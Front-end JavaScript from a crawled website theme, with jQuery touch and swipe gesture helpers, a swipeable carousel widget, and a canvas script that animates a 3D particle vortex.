		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) >= Math.abs(distanceY) ){
				if( distanceX > 20  ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	},

	/*向右滑动事件*/
	swipeRight:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) >= Math.abs(distanceY) ){
				if( distanceX < -20  ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	}
}

jQuery.fn.extend({
	tap:function (fn) {
		return touchEvent.tap(jQuery(this)[0],fn);
	},
	doubleTap:function (fn) {
		return touchEvent.doubleTap(jQuery(this)[0],fn);
	},
	longTap:function (fn) {
		return touchEvent.longTap(jQuery(this)[0],fn);
	},
	swipe:function (fn) {
		return touchEvent.swipe(jQuery(this)[0],fn);
	},
	swipeLeft:function (fn) {
		return touchEvent.swipeLeft(jQuery(this)[0],fn);
	},
	swipeRight:function (fn) {
		return touchEvent.swipeRight(jQuery(this)[0],fn);
	},
	swipeUp:function (fn) {
		return touchEvent.swipeUp(jQuery(this)[0],fn);
	},
	swipeDown:function (fn) {
		return touchEvent.swipeDown(jQuery(this)[0],fn);
	}
});

/***
	@name:点击滚动事件
			 {function} fn 事件触发函数
***/
!function(l) {
    l(".scroll-h").each(function() {
        var t = l(this),
        e = t.children("ul");
        if (! (e.length < 2)) {
            var n = 0,
            r = e.length,
            o = t.parent().siblings(".hf-widget-title").children(".pages"); !
            function c() {
                0 < o.length || (t.parent().siblings(".hf-widget-title").append('<div class="pages"><i class="prev"> <i class="icon-left"></i> </i><i class="next"> <i class="icon-right"></i> </i></div>'), o = t.parent().siblings(".hf-widget-title").children(".pages"))
            } ();
            var i = o.children(".prev"),
            a = o.children(".next");
            i.on("click",
            function() { !
                function t() {--n < 0 && (n = r - 1)
                } (),
                s()
            }),
            a.on("click",
            function() { !
                function t() {
                    r <= ++n && (n = 0)
                } (),
                s()
            }),
            touchEvent.swipeLeft(this,
            function() {
                a.trigger("click")
            }),
            touchEvent.swipeRight(this,
            function() {
                i.trigger("click")
            })
        }
        function s() {
            e.addClass("holdon"),
            e.removeClass("holdon-prev"),
            e.eq(n).removeClass("holdon"),
            e.eq(n - 1).addClass("holdon-prev")
        }
    })
} (jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/schtx.js
body_size: 1989
content:
function project3D(x, y, z, vars) {
	var p, d;
	x -= vars.camX;
	y -= vars.camY - 8;
	z -= vars.camZ;
	p = Math.atan2(x, z);
	d = Math.sqrt(x * x + z * z);
	x = Math.sin(p - vars.yaw) * d;
	z = Math.cos(p - vars.yaw) * d;
	p = Math.atan2(y, z);
	d = Math.sqrt(y * y + z * z);
	y = Math.sin(p - vars.pitch) * d;
	z = Math.cos(p - vars.pitch) * d;
	var rx1 = -1000;
	var ry1 = 1;
	var rx2 = 1000;
	var ry2 = 1;
	var rx3 = 0;
	var ry3 = 0;
	var rx4 = x;
	var ry4 = z;
	var uc = (ry4 - ry3) * (rx2 - rx1) - (rx4 - rx3) * (ry2 - ry1);
	var ua = ((rx4 - rx3) * (ry1 - ry3) - (ry4 - ry3) * (rx1 - rx3)) / uc;
	var ub = ((rx2 - rx1) * (ry1 - ry3) - (ry2 - ry1) * (rx1 - rx3)) / uc;
	if (!z) z = 0.000000001;
	if (ua > 0 && ua < 1 && ub > 0 && ub < 1) {
		return {
			x: vars.cx + (rx1 + ua * (rx2 - rx1)) * vars.scale,
			y: vars.cy + y / z * vars.scale,
			d: (x * x + y * y + z * z)
		}
	} else {
		return {
			d: -1
		}
	}
}
function elevation(x, y, z) {
	var dist = Math.sqrt(x * x + y * y + z * z);
	if (dist && z / dist >= -1 && z / dist <= 1) return Math.acos(z / dist);
	return 0.00000001
}
function rgb(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 16);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 16);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 16);
	return "#" + r.toString(16) + g.toString(16) + b.toString(16)
}
function interpolateColors(RGB1, RGB2, degree) {
	var w2 = degree;
	var w1 = 1 - w2;
	return [w1 * RGB1[0] + w2 * RGB2[0], w1 * RGB1[1] + w2 * RGB2[1], w1 * RGB1[2] + w2 * RGB2[2]]
}
function rgbArray(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 256);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 256);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 256);
	return [r, g, b]
}
function colorString(arr) {
	var r = parseInt(arr[0]);
	var g = parseInt(arr[1]);
	var b = parseInt(arr[2]);
	return "#" + ("0" + r.toString(16)).slice(-2) + ("0" + g.toString(16)).slice(-2) + ("0" + b.toString(16)).slice(-2)
}
function process(vars) {
	if (vars.points.length < vars.initParticles) for (var i = 0; i < 5; ++i) spawnParticle(vars);
	var p, d, t;
	p = Math.atan2(vars.camX, vars.camZ);
	d = Math.sqrt(vars.camX * vars.camX + vars.camZ * vars.camZ);
	d -= Math.sin(vars.frameNo / 80) / 25;
	t = Math.cos(vars.frameNo / 300) / 165;
	vars.camX = Math.sin(p + t) * d;
	vars.camZ = Math.cos(p + t) * d;
	vars.camY = -Math.sin(vars.frameNo / 220) * 15;
	vars.yaw = Math.PI + p + t;
	vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
	var t;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		d = Math.sqrt(x * x + z * z) / 1.0075;
		t = .1 / (1 + d * d / 5);
		p = Math.atan2(x, z) + t;
		vars.points[i].x = Math.sin(p) * d;
		vars.points[i].z = Math.cos(p) * d;
		vars.points[i].y += vars.points[i].vy * t * ((Math.sqrt(vars.distributionRadius) - d) * 2);
		if (vars.points[i].y > vars.vortexHeight / 2 || d < .25) {
			vars.points.splice(i, 1);
			spawnParticle(vars)
		}
	}
}
function drawFloor(vars) {
	var x, y, z, d, point, a;
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y - d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(d / 26 - vars.frameNo / 40), [0, 128, 32], .5 + Math.sin(d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
	vars.ctx.fillStyle = "#82f";
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = -vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y + d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(-d / 26 - vars.frameNo / 40), [32, 0, 128], .5 + Math.sin(-d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
}
function sortFunction(a, b) {
	return b.dist - a.dist
}
function draw(vars) {
	vars.ctx.globalAlpha = .15;
	vars.ctx.fillStyle = "#000";
	vars.ctx.fillRect(0, 0, canvas.width, canvas.height);
	drawFloor(vars);
	var point, x, y, z, a;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		point = project3D(x, y, z, vars);
		if (point.d != -1) {
			vars.points[i].dist = point.d;
			size = 1 + vars.points[i].radius / (1 + point.d);
			d = Math.abs(vars.points[i].y);
			a = .8 - Math.pow(d / (vars.vortexHeight / 2), 1000) * .8;
			vars.ctx.globalAlpha = a >= 0 && a <= 1 ? a : 0;
			vars.ctx.fillStyle = rgb(vars.points[i].color);
			if (point.x > -1 && point.x < vars.canvas.width && point.y > -1 && point.y < vars.canvas.height) vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
		}
	}
	vars.points.sort(sortFunction)
}
function spawnParticle(vars) {
	var p, ls;
	pt = {};
	p = Math.PI * 2 * Math.random();
	ls = Math.sqrt(Math.random() * vars.distributionRadius);
	pt.x = Math.sin(p) * ls;
	pt.y = -vars.vortexHeight / 2;
	pt.vy = vars.initV / 20 + Math.random() * vars.initV;
	pt.z = Math.cos(p) * ls;
	pt.radius = 200 + 800 * Math.random();
	pt.color = pt.radius / 1000 + vars.frameNo / 250;
	vars.points.push(pt)
}
function frame(vars) {
	if (vars === undefined) {
		var vars = {};
		vars.canvas = document.querySelector("canvas");
		vars.ctx = vars.canvas.getContext("2d");
		vars.canvas.width = document.body.clientWidth;
		vars.canvas.height = document.body.clientHeight;
		window.addEventListener("resize", function() {
			vars.canvas.width = document.body.clientWidth;
			vars.canvas.height = document.body.clientHeight;
			vars.cx = vars.canvas.width / 2;
			vars.cy = vars.canvas.height / 2
		}, true);
		vars.frameNo = 0;
		vars.camX = 0;
		vars.camY = 0;
		vars.camZ = -14;
		vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
		vars.yaw = 0;
		vars.cx = vars.canvas.width / 2;
		vars.cy = vars.canvas.height / 2;
		vars.bounding = 10;
		vars.scale = 500;
		vars.floor = 26.5;
		vars.points = [];
		vars.initParticles = 1000;
		vars.initV = .01;
		vars.distributionRadius = 800;
		vars.vortexHeight = 25
	}
	vars.frameNo++;
	requestAnimationFrame(function() {
		frame(vars)
	});
	process(vars);
	draw(vars)
}
frame();